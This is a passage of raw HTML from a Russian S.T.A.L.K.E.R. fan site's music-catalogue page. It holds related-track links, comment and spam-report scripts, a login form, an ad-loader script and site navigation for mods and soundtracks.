align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/s_t_a_l_k_e_r_banditskie_repliki/2-1-0-21">&nbsp;S.T.A.L.K.E.R. - Бандитские реплики</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/2">Stalker - Mix</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/s_t_a_l_k_e_r_kriki_zombi/2-1-0-17">&nbsp;S.T.A.L.K.E.R. - Крики зомби</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/s_t_a_l_k_e_r_mix/2">Stalker - Mix</a></p><p class="uRelatedEntry" align="center"> &nbsp;<img src="/HTML5/img/stalker_mods.png"> &nbsp;<a href="https://stalker-mods.clan.su/dir/stalker_muzyka/gruppa_god_zmei/proshhaj_cheburashka/7-1-0-137">&nbsp;Прощай Чебурашка</a> &nbsp;-&nbsp; <a href="https://stalker-mods.clan.su/dir/stalker_muzyka/gruppa_god_zmei/7">Год Змеи</a></p> </span></span> </div> </td></tr> 
 </table> 
 
 
 
 <hr /> 
 <br />
 <!-- Комментарии -->
 <div id="jc">
 <div id="comments">
 <h2 class="title comments-title">Комментарии &nbsp;<a style="visibility: visible;" class="rss" href="#" title="RSS-лента" target="_blank">&nbsp;</a></h2>
 
 
 
 <script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
					} else if (response.status == 'admin_message_spam') {
						elem.text(uCoz.spam.sign.admNotSpam).attr('title', uCoz.spam.sign.admNotSpamTitle).attr('data-not-spam', '1');
					} else {
						alert('uCoz.spam.report: unknown status: ' + response.status);
					}
				} else {
					context.target.remove(); // no status returned by the server - remove message (from DOM).
				}
			}, { elem: elem, target: target, height: height, margin: margin });

			return false;
		};

		uCoz.spam.handleDOM = function(within) {
			within = $(within || 'body');
			within.find('.report-spam-wrap').each(function() {
				var elem = $(this);
				elem.parent().prepend(elem);
			});
			within.find('.report-spam-toggle-button').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var elem    = $(this);
				var wrapper = elem.parents('.report-spam-toggle-wrapper');
				var text    = wrapper.find('.report-spam-toggle-text');
				var target  = elem.attr('data-target');
				target      = $(target);
				target.slideToggle('fast', function() {
					if (target.is(':visible')) {
						wrapper.addClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.shown);
						elem.text(uCoz.spam.sign.hide);
					} else {
						wrapper.removeClass('report-spam-toggle-shown');
						text.text(uCoz.spam.sign.hidden);
						elem.text(uCoz.spam.sign.show);
					}
				});
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-remove').not('.report-spam-handled').click(function(event) {
				if (event.preventDefault ) event.preventDefault();
				var messageID = $(this).attr('data-message-id');
				del_item(messageID, 1);
				return false;
			}).addClass('report-spam-handled');
			within.find('.report-spam-btn').not('.report-spam-handled').click(uCoz.spam.reportDOM).addClass('report-spam-handled');
			window.console && console.log && console.log('uCoz.spam.handleDOM: done.');
			try { if (uCoz.manageCommentControls) { uCoz.manageCommentControls() } } catch(e) { window.console && console.log && console.log('manageCommentControls: fail.'); }

			return this;
		};
	
			uCoz.spam.handleDOM();
		</script>
 
 <div id="comments-list-footer">&nbsp;</div>
 </div>
 <h2 style="visibility: visible;" class="title comments-title"><span>Оставьте</span> комментарий</h2>
 
  

<div align="center"><a href="/register" title="Регистрация"> Добавлять комментарии могут только зарегистрированные пользователи </div> 
 <br /> 
 
 <a id="addcomments" href="#addcomments"></a>  </div>
 <p></p>
 <!-- /Комментарии -->
 <div class="rt-articleinfo">
 <div class="rt-articleinfo2"> <span class="rt-author"> Добавил: <span>ferr-um</span> </span> <span class="rt-date-posted"> 
 <span>18.01.2026</span> </span> <span class="rt-date-modified"> Просмотров: <span>1464</span> </span> </div>
 <div class="rt-comment-block"> <a href="#" class="rt-comment-badge"> <span class="rt-comment-count">0</span> </a> <span class="rt-comment-text">Comments</span> </div>
 </div>
 
 <p></p>
 <div class="rt-articleinfo"> 
 <div class="rt-articleinfo2"> Теги: <span><noindex><a href="/search/mp3/" rel="nofollow" class="eTag">mp3</a>, <a href="/search/%D0%9D%D0%BE%D0%B2%D0%B0%D1%8F%20%D0%B7%D0%BE%D0%BD%D0%B0/" rel="nofollow" class="eTag">Новая зона</a>, <a href="/search/%D0%A1%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C/" rel="nofollow" class="eTag">Скачать</a>, <a href="/search/stalker/" rel="nofollow" class="eTag">stalker</a>, <a href="/search/%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD/" rel="nofollow" class="eTag">Онлайн</a>, <a href="/search/%D1%81%D0%BB%D1%83%D1%88%D0%B0%D1%82%D1%8C/" rel="nofollow" class="eTag">слушать</a>, <a href="/search/%D1%81%D0%B0%D1%83%D0%BD%D0%B4%D1%82%D1%80%D0%B5%D0%BA/" rel="nofollow" class="eTag">саундтрек</a>, <a href="/search/Anecdote%20Mauvais/" rel="nofollow" class="eTag">Anecdote Mauvais</a>, <a href="/search/music/" rel="nofollow" class="eTag">music</a>, <a href="/search/soundtrack/" rel="nofollow" class="eTag">soundtrack</a></noindex> </span></div></div> 
 
 <div class="clear"></div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 <!-- </body> --> </div>
 <div class="rt-grid-4 rt-pull-8">
 <div id="rt-sidebar-a"> <!--U1CLEFTER1Z--><!-- <block2755> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Text💬translation<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center>

<style type="text/css">[class|="dsspoiler"]{display:none;}
</style>
<p style="text-align: center;"><a href="#" onclick="$('.dsspoiler-4355667788888s').toggle();return false;"><img a="" src="/profile/medals2016/spoiler/spoiler_pulja270.gif" /> </a></p>

<div class="dsspoiler-4355667788888s">


<div class="gtranslate_wrapper"></div>
<script>window.gtranslateSettings = {"default_language":"ru","wrapper_selector":".gtranslate_wrapper","flag_style":"3d"}</script>
<script src="https://cdn.gtranslate.net/widgets/latest/flags.js" defer></script></div>



</center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block2755> -->

<!-- <block1> -->

<!-- </block1> -->

<!-- <block5> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Идентификация⌨<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><DIV align=center>

<A title="Мой профиль" href=""> 

<script type="text/javascript" src="/profile/mini_profil/stalker_profil.js"></script>



<a href="/register"><img class="userAvatar" title="Статус - Бродяга" src="/profile/icons/2016/rad.gif" border="0" style="border: 1px solid; margin: 0px 0px -5px 0px; box-shadow: 0 0 10px ;"></A>
 
 </DIV>

<BR>

<DIV align=center>
<img scr="/profile/medals2016/gruppa/Brodiaga.png" border="0"> 
 
 
 
 



 

</DIV>


<p style="text-align: center;"><img alt="" src="/images/oblako/bescvetnaja_linija.png" style="width: 270px; height: 20px;" /></p> 
 




<p></p>
<DIV align=center><span style="font-size:16px;"><span style="font-family: georgia,serif;">Не идентифицирован </span></span></DIV> 
<p></p>
<DIV align=center><span style="font-size:16px;"><span style="font-family: georgia,serif;">При регистрации указываем человеко-понятный ник, имя, фамилия - нарушение требований бан. </span></span></DIV> 
<p></p>
<div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=6stalker-mods&amp;ref='+escape(location.protocol + '//' + ('stalker-mods.clan.su' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549948 = function( form, data = {} ) {
			var o   = $('#frmLg549948')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549948')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549948').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549948').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549948" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549948" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549948(this)" data-submitter="sendFrm549948">
			<div id="form-login">
 <div>
 <label for="modlgn_username">Логин/Email</label>
 </div>
 <div>
 <input class="inputbox" type="text" name="user" alt="username" size="18" />
 </div>
 <div>
 <label for="modlgn_passwd">Пароль</label>
 </div>
 <div>
 <input id="modlgn_passwd" type="password" name="password" class="inputbox" size="18" alt="password" />
 </div>
 <div>
 <input id="rementry" type="checkbox" name="rem" value="1" checked="checked" />
 <label class="remember"> Запомнить </label>
 </div>
 <div class="readon">
 <input type="submit" name="sbm" class="button" value="Войти" />
 </div>
 <div>
 <ul>
 <li> <a href="/register">Регистрация</a> </li>
 <li> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыли пароль?</a> </li>
 </ul>
 </div>
</div>
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="948" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div>
<p></p>

<DIV align=center><a data-sound="/images/oblako/sound-knopka/trader-priwet" class="fNavLink readon loud-link-hover" href="/register" ><span>Регистрация</span></a></DIV>


<p style="text-align: center;"><img alt="" src="/images/oblako/bescvetnaja_linija.png" style="width: 270px; height: 20px;" /></p>

<div align="center">
<a href="//vk.com/area_stalker" target="_blank" title="vk"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/kandehai-veselee" src="/images/icons/Social/BK.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//rutube.ru/channel/651504/videos" target="_blank" title="rutube"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/shuher" src="/images/icons/Social/rutube.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//coub.com/ferr-um0" target="_blank" title="coub"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/ne-nu-ti-mujik-net" src="/images/icons/Social/COUB.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//dzen.ru/stalker_mods_clan_su" target="_blank" title="dzen"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/nikaisya-ne-nik-naidem" src="/images/icons/Social/dzen.png" style="width: 55px; height: 59px;" /></a>
</div>

<div align="center">
<a href="//www.youtube.com/user/ferrrrrum" target="_blank" title="youtube"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/a-nu-4iki-briki" src="/images/icons/Social/you.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//www.moddb.com/groups/na13241" target="_blank" title="moddb"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/a-ny-davai-davai" src="/images/icons/Social/moddb.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//www.youtube.com/channel/UCT-RugM4b3Ejfo0flwBlapw" target="_blank" title="youtube"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/ha-smarite-kto-koleca-katit" src="/images/icons/Social/you.png" style="width: 55px; height: 59px;" /></a>&nbsp;&nbsp;&nbsp;
<a href="//plvideo.ru/@Stalker-Mods/videos" target="_blank" title="platforma"><img class="rotate-img loud-link-hover" data-sound="/images/oblako/sound-knopka/zamal-golod" src="/images/icons/Social/platforma.png" style="width: 55px; height: 59px;" /></a>
</div>
 
 
 <!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block5> -->

<!-- <block6525> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Ru▶️LIVE<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div id="rulive_div">
<script>
var adScript = (function() {
 var me = document.getElementById('rulive_div');
 var newId = "rulive_div";
 me.id = newId;
 return {
 "id": newId
 };
 })();
 adScript.loadjscssfile = function(filename, filetype, success) {
 if (filetype === "js") {
 var prms = this;
 var fileref = document.createElement("script");
 fileref.setAttribute("type", "text/javascript");
 fileref.setAttribute("src", filename);
 if (typeof(success) !== "undefined") {
 var done = false;
 fileref.onload = fileref.onreadystatechange = function() {
 if (!done && (!this.readyState || this.readyState === "loaded" || this.readyState === "complete")) {
 done = true;
 success(prms);
 fileref.onload = fileref.onreadystatechange = null;
 };
 };
 }
 } else if (filetype === "css") {
 var fileref = document.createElement("link");
 fileref.setAttribute("rel", "stylesheet");
 fileref.setAttribute("type", "text/css");
 fileref.setAttribute("href", filename);
 }
 if (typeof fileref != "undefined") {
 document.getElementsByTagName("head")[0].appendChild(fileref);
 }
 };
 var adRdFn = function(prms) {
 mediaAd.showVideoAdBlock({
 "iframed": "js",
 "deliveryUrl": "https://w.rulive.ru/show/std?scid=",
 "siteChannelId": "321",
 "scriptContainer": prms.id
 });
 };
 adScript.loadjscssfile("https://w.rulive.ru/resources/show.min.js", "js", adRdFn);
</script></div><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block6525> -->

<!-- <block3> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Разделы📖сайта<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><div> <span style="font-size: 14px;"><span style="font-family: georgia,serif;">
<ul class="menu level1"> 
 <li class="parent"><a class="orphan item bullet" href="/" ><span>Новости и анонсы</span></a></li> 
 
 <li class="parent"><a class="orphan item bullet" href="/load" ><span>Моды, файлы, аддоны</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/publ" ><span>Моддинг, софт, утилиты</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/board" ><span>Читы, коды, трейнеры</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/forum" ><span>Форум Stalker-Mods</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/dir" ><span>Каталог музыки, MP3</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/photo" ><span>Фото, картинки, арты</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/blog" ><span>Аудиокниги, книги</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/video" ><span>Видео, обзоры, ролики</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/stuff" ><span>Онлайн игры</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/index/0-3" ><span>Администрация сайта</span></a></li>
 <li class="parent"><a class="orphan item bullet" href="/index/pravila_sajta/0-4" ><span>Правила сайта</span></a></li> 
 
 
 
 </ul>
</span></span> </div><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block3> -->

<!-- <block4> -->

<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Категории✾раздела<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:50%" class="catsTd" valign="top" id="cid1">
						<a href="/dir/ehmbient_muzyka/mooze/1" class="catName">MooZe - Soundtrack</a>  
					</td>
					<td style="width:50%" class="catsTd" valign="top" id="cid28">
						<a href="/dir/ehmbient_muzyka/warfare_soundtrack/28" class="catName">Warfare -  Soundtrack</a>  
					</td></tr><tr>
					<td style="width:50%" class="catsTd" valign="top" id="cid29">
						<a href="/dir/ehmbient_muzyka/modern_warfare_2/29" class="catName">Modern Warfare 2</a>  
					</td>
					<td style="width:50%" class="catsTd" valign="top" id="cid36">
						<a href="/dir/ehmbient_muzyka/keosz_soundtrack/36" class="catName">Keosz - Soundtrack</a>  
					</td></tr><tr>
					<td style="width:50%" class="catsTd" valign="top" id="cid35">
						<a href="/dir/ehmbient_muzyka/edward_artemiev/35" class="catName">Edward Artemiev</a>  
					</td>
					<td style="width:50%" class="catsTd" valign="top" id="cid37">
						<a href="/dir/ehmbient_muzyka/alexey_omelchuk/37" class="catName">Alexey Omelchuk</a>  
					</td></tr><tr>
					<td style="width:50%" class="catsTd" valign="top" id="cid38">
						<a href="/dir/ehmbient_muzyka/paul_t_stranger/38" class="catName">Paul T. Stranger</a>  
					</td>
					<td style="width:50%" class="catsTd" valign="top" id="cid39">
						<a href="/dir/ehmbient_muzyka/anecdote_mauvais/39" class="catNameActive">Anecdote Mauvais</a>  
					</td></tr><tr>
					<td style="width:50%" class="catsTd" valign="top" id="cid41">
						<a href="/dir/ehmbient_muzyka/desiderii_marginis/41" class="catName">Desiderii Marginis</a>  
					</td>
					<td style="width:50%" class="catsTd" valign="top" id="cid42">
						<a href="/dir/ehmbient_muzyka/oneiroid_psychosis/42" class="catName">Oneiroid Psychosis</a>  
					</td></tr><tr>
					<td style="width:50%" class="catsTd" valign="top" id="cid40">
						<a href="/dir/ehmbient_muzyka/anthesteria/40" class="catName">Anthesteria</a>  
					</td></tr></table><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>

<!-- </block4> -->

<!-- <block7> -->

<!-- </block7> -->

<!-- <block2354> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Caramel🎁section<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><center><div caramel-id="01jj46hq7cmz1rh1zy5xsbzy65"></div></center><!-- </bc> --> </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
 </div>
<!-- </block2354> -->

<!-- <block5646> -->
<div class="module-full">
 <div class="rt-block">
 <div class="module-surround">
 <div class="module-tm">
 <div class="module-l">
 <div class="module-r">
 <div class="module-bm">
 <div class="module-tl">
 <div class="module-tr">
 <div class="module-bl">
 <div class="module-br">
 <div class="module-title">
 <div class="module-title2">
 <div class="module-title3">
 <h2 class="title"><!-- <bt> -->Для📜новичков<!-- </bt> --></h2>
 </div>
 </div>
 </div>
 <div class="module-content"> <!-- <bc> --><p style="text-align: center;"><img data-sound="/images/oblako/sound-knopka/trader-dela" class="loud-link-hover bw" alt="" src="/images/oblako/sidor-stalker.jpg" style="width: 240px; height: 99px;" /></p>

<p style="text-align: center;"><span style="color:#ffff00;"><span style="font-size:16px;"><em><span style="font-family:Georgia,serif;">Зарегистрировался?!?<br />
Хочешь поиграть в мод?<br />
Начнём по порядку...</span></em></span></span></p>

<hr />
<div align="center"><span style="font-size:14px;"><span style="color:#3399ff;"><em><strong><span style="font-family:Georgia,serif;">Как работать с поиском?</span></strong></em></span></span></div>
<style type="text/css">[class|="dsspoiler"]{display:none;}
</style>
<p style="text-align: center;"><a href="#" onclick="$('.dsspoiler-197619991976a').toggle();return false;"><img a="" src="/profile/medals2016/spoiler/spoiler_pulja270.gif" /> </a></p>

<div class="dsspoiler-197619991976a">
<p style="text-align: center;"><span style="font-size:14px;"><span style="font-family:Georgia,serif;"><em><strong>Находим в верхней левой части сайта этот блок:</strong></em></span></span></p>

<p style="text-align: center;"><img alt="" src="//images.vfl.ru/ii/1495004715/a36e00c8/17253630.jpg" /></p>

<p style="text-align: center;"><em><strong><span style="font-size:14px;"><span style="font-family:Georgia,serif;">Вбиваем в него название мода и нажимаем &laquo;Enter&raquo;. Получаем список материалов с данным словом или словосочетанием. Можно экспериментировать, добавляя различные варианты слов.</span></span></strong></em></p>
</div>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="//youtu.be/198MosKJNQo" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Навигация по сайту</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_trilogija_repack/1-1-0-1698" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Трилогия S.T.A.L.K.E.R.</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/images/icons/Download.gif" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Как скачать мод, где кнопка?</span></em></strong></a></span></p>

<hr />
<p style="text-align: center;"><a href="/forum/84-321-1" target="_blank"><em><strong><span style="font-family:Georgia,serif;"><span style="font-size:14px;">Как скачать при блокировке?</span></span></strong></em></a></p>

<hr />
<p style="text-align: center;"><span style="font-size:14px;"><a href="/forum/69-67-1" target="_blank"><strong><em><span style="font-family:Georgia,serif;">Установка модов и папка &quot;bin&quot;</span></em></strong></a></span></p>

<hr />
